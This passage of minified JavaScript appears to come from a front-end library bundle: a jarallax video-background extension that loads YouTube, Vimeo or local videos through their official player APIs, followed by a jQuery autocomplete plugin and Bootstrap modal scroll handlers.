t&&t.__esModule?t:{default:t}}o.default.VideoWorker=o.default.VideoWorker||n.default,(0,r.default)(),(0,a.default)(function(){"undefined"!=typeof jarallax&&jarallax(document.querySelectorAll("[data-jarallax-video]"))})},function(t,e,i){"use strict";t.exports=i(9)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();function a(){this._done=[],this._fail=[]}a.prototype={execute:function(t,e){var i=t.length;for(e=Array.prototype.slice.call(e);i--;)t[i].apply(null,e)},resolve:function(){this.execute(this._done,arguments)},reject:function(){this.execute(this._fail,arguments)},done:function(t){this._done.push(t)},fail:function(t){this._fail.push(t)}};var r=0,s=0,l=0,c=0,u=0,d=new a,h=new a,p=function(){function t(e,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);this.url=e,this.options_default={autoplay:!1,loop:!1,mute:!1,volume:100,showContols:!0,startTime:0,endTime:0},this.options=this.extend({},this.options_default,i),this.videoID=this.parseURL(e),this.videoID&&(this.ID=r++,this.loadAPI(),this.init())}return o(t,[{key:"extend",value:function(t){var e=arguments;return t=t||{},Object.keys(arguments).forEach(function(i){e[i]&&Object.keys(e[i]).forEach(function(n){t[n]=e[i][n]})}),t}},{key:"parseURL",value:function(t){var e,i,n,o=!(!(e=t.match(/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/))||11!==e[1].length)&&e[1],a=function(t){var e=t.match(/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/);return!(!e||!e[3])&&e[3]}(t),r=(i={},n=0,t.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/).forEach(function(t){var e=t.match(/^(mp4|webm|ogv|ogg)\:(.*)/);e&&e[1]&&e[2]&&(i["ogv"===e[1]?"ogg":e[1]]=e[2],n=1)}),!!n&&i);return o?(this.type="youtube",o):a?(this.type="vimeo",a):!!r&&(this.type="local",r)}},{key:"isValid",value:function(){return!!this.videoID}},{key:"on",value:function(t,e){this.userEventsList=this.userEventsList||[],(this.userEventsList[t]||(this.userEventsList[t]=[])).push(e)}},{key:"off",value:function(t,e){var i=this;this.userEventsList&&this.userEventsList[t]&&(e?this.userEventsList[t].forEach(function(n,o){n===e&&(i.userEventsList[t][o]=!1)}):delete this.userEventsList[t])}},{key:"fire",value:function(t){var e=this,i=[].slice.call(arguments,1);this.userEventsList&&void 0!==this.userEventsList[t]&&this.userEventsList[t].forEach(function(t){t&&t.apply(e,i)})}},{key:"play",value:function(t){var e=this;e.player&&("youtube"===e.type&&e.player.playVideo&&(void 0!==t&&e.player.seekTo(t||0),YT.PlayerState.PLAYING!==e.player.getPlayerState()&&e.player.playVideo()),"vimeo"===e.type&&(void 0!==t&&e.player.setCurrentTime(t),e.player.getPaused().then(function(t){t&&e.player.play()})),"local"===e.type&&(void 0!==t&&(e.player.currentTime=t),e.player.paused&&e.player.play()))}},{key:"pause",value:function(){var t=this;t.player&&("youtube"===t.type&&t.player.pauseVideo&&YT.PlayerState.PLAYING===t.player.getPlayerState()&&t.player.pauseVideo(),"vimeo"===t.type&&t.player.getPaused().then(function(e){e||t.player.pause()}),"local"===t.type&&(t.player.paused||t.player.pause()))}},{key:"mute",value:function(){this.player&&("youtube"===this.type&&this.player.mute&&this.player.mute(),"vimeo"===this.type&&this.player.setVolume&&this.player.setVolume(0),"local"===this.type&&(this.$video.muted=!0))}},{key:"unmute",value:function(){this.player&&("youtube"===this.type&&this.player.mute&&this.player.unMute(),"vimeo"===this.type&&this.player.setVolume&&this.player.setVolume(this.options.volume),"local"===this.type&&(this.$video.muted=!1))}},{key:"setVolume",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.player&&t&&("youtube"===this.type&&this.player.setVolume&&this.player.setVolume(t),"vimeo"===this.type&&this.player.setVolume&&this.player.setVolume(t),"local"===this.type&&(this.$video.volume=t/100))}},{key:"getVolume",value:function(t){this.player?("youtube"===this.type&&this.player.getVolume&&t(this.player.getVolume()),"vimeo"===this.type&&this.player.getVolume&&this.player.getVolume().then(function(e){t(e)}),"local"===this.type&&t(100*this.$video.volume)):t(!1)}},{key:"getMuted",value:function(t){this.player?("youtube"===this.type&&this.player.isMuted&&t(this.player.isMuted()),"vimeo"===this.type&&this.player.getVolume&&this.player.getVolume().then(function(e){t(!!e)}),"local"===this.type&&t(this.$video.muted)):t(null)}},{key:"getImageURL",value:function(t){var e=this;if(e.videoImage)t(e.videoImage);else{if("youtube"===e.type){var i=["maxresdefault","sddefault","hqdefault","0"],n=0,o=new Image;o.onload=function(){120!==(this.naturalWidth||this.width)||n===i.length-1?(e.videoImage="https://img.youtube.com/vi/"+e.videoID+"/"+i[n]+".jpg",t(e.videoImage)):(n++,this.src="https://img.youtube.com/vi/"+e.videoID+"/"+i[n]+".jpg")},o.src="https://img.youtube.com/vi/"+e.videoID+"/"+i[n]+".jpg"}if("vimeo"===e.type){var a=new XMLHttpRequest;a.open("GET","https://vimeo.com/api/v2/video/"+e.videoID+".json",!0),a.onreadystatechange=function(){if(4===this.readyState&&this.status>=200&&this.status<400){var i=JSON.parse(this.responseText);e.videoImage=i[0].thumbnail_large,t(e.videoImage)}},a.send(),a=null}}}},{key:"getIframe",value:function(t){this.getVideo(t)}},{key:"getVideo",value:function(t){var e=this;e.$video?t(e.$video):e.onAPIready(function(){var i=void 0;if(e.$video||((i=document.createElement("div")).style.display="none"),"youtube"===e.type){e.playerOptions={},e.playerOptions.videoId=e.videoID,e.playerOptions.playerVars={autohide:1,rel:0,autoplay:0,playsinline:1},e.options.showContols||(e.playerOptions.playerVars.iv_load_policy=3,e.playerOptions.playerVars.modestbranding=1,e.playerOptions.playerVars.controls=0,e.playerOptions.playerVars.showinfo=0,e.playerOptions.playerVars.disablekb=1);var n=void 0,o=void 0;e.playerOptions.events={onReady:function(t){e.options.mute?t.target.mute():e.options.volume&&t.target.setVolume(e.options.volume),e.options.autoplay&&e.play(e.options.startTime),e.fire("ready",t),setInterval(function(){e.getVolume(function(i){e.options.volume!==i&&(e.options.volume=i,e.fire("volumechange",t))})},150)},onStateChange:function(t){e.options.loop&&t.data===YT.PlayerState.ENDED&&e.play(e.options.startTime),n||t.data!==YT.PlayerState.PLAYING||(n=1,e.fire("started",t)),t.data===YT.PlayerState.PLAYING&&e.fire("play",t),t.data===YT.PlayerState.PAUSED&&e.fire("pause",t),t.data===YT.PlayerState.ENDED&&e.fire("ended",t),t.data===YT.PlayerState.PLAYING?o=setInterval(function(){e.fire("timeupdate",t),e.options.endTime&&e.player.getCurrentTime()>=e.options.endTime&&(e.options.loop?e.play(e.options.startTime):e.pause())},150):clearInterval(o)}};var a=!e.$video;if(a){var r=document.createElement("div");r.setAttribute("id",e.playerID),i.appendChild(r),document.body.appendChild(i)}e.player=e.player||new window.YT.Player(e.playerID,e.playerOptions),a&&(e.$video=document.getElementById(e.playerID),e.videoWidth=parseInt(e.$video.getAttribute("width"),10)||1280,e.videoHeight=parseInt(e.$video.getAttribute("height"),10)||720)}if("vimeo"===e.type){e.playerOptions="",e.playerOptions+="player_id="+e.playerID,e.playerOptions+="&autopause=0",e.playerOptions+="&transparent=0",e.options.showContols||(e.playerOptions+="&badge=0&byline=0&portrait=0&title=0"),e.playerOptions+="&autoplay="+(e.options.autoplay?"1":"0"),e.playerOptions+="&loop="+(e.options.loop?1:0),e.$video||(e.$video=document.createElement("iframe"),e.$video.setAttribute("id",e.playerID),e.$video.setAttribute("src","https://player.vimeo.com/video/"+e.videoID+"?"+e.playerOptions),e.$video.setAttribute("frameborder","0"),i.appendChild(e.$video),document.body.appendChild(i)),e.player=e.player||new Vimeo.Player(e.$video),e.player.getVideoWidth().then(function(t){e.videoWidth=t||1280}),e.player.getVideoHeight().then(function(t){e.videoHeight=t||720}),e.options.startTime&&e.options.autoplay&&e.player.setCurrentTime(e.options.startTime),e.options.mute?e.player.setVolume(0):e.options.volume&&e.player.setVolume(e.options.volume);var s=void 0;e.player.on("timeupdate",function(t){s||(e.fire("started",t),s=1),e.fire("timeupdate",t),e.options.endTime&&e.options.endTime&&t.seconds>=e.options.endTime&&(e.options.loop?e.play(e.options.startTime):e.pause())}),e.player.on("play",function(t){e.fire("play",t),e.options.startTime&&0===t.seconds&&e.play(e.options.startTime)}),e.player.on("pause",function(t){e.fire("pause",t)}),e.player.on("ended",function(t){e.fire("ended",t)}),e.player.on("loaded",function(t){e.fire("ready",t)}),e.player.on("volumechange",function(t){e.fire("volumechange",t)})}if("local"===e.type){e.$video||(e.$video=document.createElement("video"),e.options.showContols&&(e.$video.controls=!0),e.options.mute?e.$video.muted=!0:e.$video.volume&&(e.$video.volume=e.options.volume/100),e.options.loop&&(e.$video.loop=!0),e.$video.setAttribute("playsinline",""),e.$video.setAttribute("webkit-playsinline",""),e.$video.setAttribute("id",e.playerID),i.appendChild(e.$video),document.body.appendChild(i),Object.keys(e.videoID).forEach(function(t){var i,n,o,a;i=e.$video,n=e.videoID[t],o="video/"+t,(a=document.createElement("source")).src=n,a.type=o,i.appendChild(a)})),e.player=e.player||e.$video;var l=void 0;e.player.addEventListener("playing",function(t){l||e.fire("started",t),l=1}),e.player.addEventListener("timeupdate",function(t){e.fire("timeupdate",t),e.options.endTime&&e.options.endTime&&this.currentTime>=e.options.endTime&&(e.options.loop?e.play(e.options.startTime):e.pause())}),e.player.addEventListener("play",function(t){e.fire("play",t)}),e.player.addEventListener("pause",function(t){e.fire("pause",t)}),e.player.addEventListener("ended",function(t){e.fire("ended",t)}),e.player.addEventListener("loadedmetadata",function(){e.videoWidth=this.videoWidth||1280,e.videoHeight=this.videoHeight||720,e.fire("ready"),e.options.autoplay&&e.play(e.options.startTime)}),e.player.addEventListener("volumechange",function(t){e.getVolume(function(t){e.options.volume=t}),e.fire("volumechange",t)})}t(e.$video)})}},{key:"init",value:function(){this.playerID="VideoWorker-"+this.ID}},{key:"loadAPI",value:function(){if(!s||!l){var t="";if("youtube"!==this.type||s||(s=1,t="https://www.youtube.com/iframe_api"),"vimeo"!==this.type||l||(l=1,t="https://player.vimeo.com/api/player.js"),t){var e=document.createElement("script"),i=document.getElementsByTagName("head")[0];e.src=t,i.appendChild(e),i=null,e=null}}}},{key:"onAPIready",value:function(t){if("youtube"===this.type&&("undefined"!=typeof YT&&0!==YT.loaded||c?"object"===("undefined"==typeof YT?"undefined":n(YT))&&1===YT.loaded?t():d.done(function(){t()}):(c=1,window.onYouTubeIframeAPIReady=function(){window.onYouTubeIframeAPIReady=null,d.resolve("done"),t()})),"vimeo"===this.type)if("undefined"!=typeof Vimeo||u)"undefined"!=typeof Vimeo?t():h.done(function(){t()});else{u=1;var e=setInterval(function(){"undefined"!=typeof Vimeo&&(clearInterval(e),h.resolve("done"),t())},20)}"local"===this.type&&t()}}]),t}();e.default=p},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.default.jarallax;if(void 0===t)return;var e=t.constructor,i=e.prototype.init;e.prototype.init=function(){var t=this;i.apply(t),t.video&&!t.options.disableVideo()&&t.video.getVideo(function(e){var i=e.parentNode;t.css(e,{position:t.image.position,top:"0px",left:"0px",right:"0px",bottom:"0px",width:"100%",height:"100%",maxWidth:"none",maxHeight:"none",margin:0,zIndex:-1}),t.$video=e,t.image.$container.appendChild(e),i.parentNode.removeChild(i)})};var a=e.prototype.coverImage;e.prototype.coverImage=function(){var t=a.apply(this),e=!!this.image.$item&&this.image.$item.nodeName;if(t&&this.video&&e&&("IFRAME"===e||"VIDEO"===e)){var i=t.image.height,n=i*this.image.width/this.image.height,o=(t.container.width-n)/2,r=t.image.marginTop;t.container.width>n&&(n=t.container.width,i=n*this.image.height/this.image.width,o=0,r+=(t.image.height-i)/2),"IFRAME"===e&&(i+=400,r-=200),this.css(this.$video,{width:n+"px",marginLeft:o+"px",height:i+"px",marginTop:r+"px"})}return t};var r=e.prototype.initImg;e.prototype.initImg=function(){var t=r.apply(this);return this.options.videoSrc||(this.options.videoSrc=this.$item.getAttribute("data-jarallax-video")||null),this.options.videoSrc?(this.defaultInitImgResult=t,!0):t};var s=e.prototype.canInitParallax;e.prototype.canInitParallax=function(){var t=this,e=s.apply(t);if(!t.options.videoSrc)return e;var i=new n.default(t.options.videoSrc,{autoplay:!0,loop:!0,showContols:!1,startTime:t.options.videoStartTime||0,endTime:t.options.videoEndTime||0,mute:t.options.videoVolume?0:1,volume:t.options.videoVolume||0});if(i.isValid())if(e){if(i.on("ready",function(){if(t.options.videoPlayOnlyVisible){var e=t.onScroll;t.onScroll=function(){e.apply(t),t.isVisible()?i.play():i.pause()}}else i.play()}),i.on("started",function(){t.image.$default_item=t.image.$item,t.image.$item=t.$video,t.image.width=t.video.videoWidth||1280,t.image.height=t.video.videoHeight||720,t.options.imgWidth=t.image.width,t.options.imgHeight=t.image.height,t.coverImage(),t.clipContainer(),t.onScroll(),t.image.$default_item&&(t.image.$default_item.style.display="none")}),t.video=i,!t.defaultInitImgResult)return"local"!==i.type?(i.getImageURL(function(e){t.image.src=e,t.init()}),!1):(t.image.src="[data-uri]",!0)}else t.defaultInitImgResult||i.getImageURL(function(e){var i=t.$item.getAttribute("style");i&&t.$item.setAttribute("data-jarallax-original-styles",i),t.css(t.$item,{"background-image":'url("'+e+'")',"background-position":"center","background-size":"cover"})});return e};var l=e.prototype.destroy;e.prototype.destroy=function(){this.image.$default_item&&(this.image.$item=this.image.$default_item,delete this.image.$default_item),l.apply(this)}};var n=a(i(8)),o=a(i(4));function a(t){return t&&t.__esModule?t:{default:t}}}]),$.fn.mdb_autocomplete=function(t){return t=$.extend({data:{}},t),this.each(function(){const e=$(this);let i;const n=t.data;Object.keys(n).length&&(i=$('<ul class="mdb-autocomplete-wrap"></ul>')).insertAfter($(this)),e.on("keyup",t=>{const o=e.val();if(i.empty(),o.length)for(const t in n)if(-1!==n[t].toLowerCase().indexOf(o.toLowerCase())){const e=$(`<li>${n[t]}</li>`);i.append(e)}13===t.which&&(i.children(":first").trigger("click"),i.empty()),0===o.length?$(".mdb-autocomplete-clear").css("visibility","hidden"):$(".mdb-autocomplete-clear").css("visibility","visible")}),i.on("click","li",function(){e.val($(this).text()),i.empty()}),$(".mdb-autocomplete-clear").on("click",function(t){t.preventDefault(),e.val(""),$(this).css("visibility","hidden"),i.empty(),$(this).parent().find("label").removeClass("active")})})},$("body").on("shown.bs.modal",".modal",function(){$(".modal-backdrop").length||($modal_dialog=$(this).children(".modal-dialog"),$modal_dialog.hasClass("modal-side")&&($(this).addClass("modal-scrolling"),$("body").addClass("scrollable")),$modal_dialog.hasClass("modal-frame")&&($(this).addClass("modal-content-clickable"),$("body").addClass("scrollable")))}),$("body").on("hidden.bs.modal",".modal",function(){$("body").removeClass("scrollable")});